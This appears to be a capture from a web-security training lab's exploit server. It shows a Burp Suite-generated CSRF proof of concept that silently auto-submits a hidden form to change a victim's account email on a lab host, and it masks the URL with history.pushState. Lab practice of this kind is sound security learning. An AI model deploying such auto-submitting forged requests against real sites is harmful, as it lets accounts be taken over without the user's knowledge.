 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0ad9006b03689159812bd4e5003b00b9.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log